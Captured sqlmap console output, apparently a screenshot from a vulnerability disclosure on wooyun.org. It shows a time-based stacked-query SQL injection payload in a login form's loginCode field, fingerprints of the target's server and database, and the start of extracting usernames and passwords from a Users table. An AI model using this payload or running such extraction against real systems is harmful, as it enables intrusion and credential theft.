 C:\WINDOWS\system32\cmd.exe
---
Parameter: loginCode (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: type=login&loginCode=admin=';WAITFOR DELAY '0:0:5'--&pwd=123
---
[02:17:09] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[02:17:09] [INFO] testing Microsoft SQL Server
[02:17:09] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[02:18:09] [INFO] confirming Microsoft SQL Server
[02:18:19] [INFO] adjusting time delay to 1 second due to good response times
[02:18:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, Microsoft IIS 8.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[02:18:20] [INFO] fetching entries of column(s) 'PassWord, loginCode' for table
'Users' in database 'C6'
[02:18:20] [INFO] fetching number of column(s) 'PassWord, loginCode' entries for
 table 'Users' in database 'C6'
[02:18:20] [INFO] retrieved: 255
[02:18:28] [INFO] fetching number of distinct values for column 'PassWord'
www.wooyun.org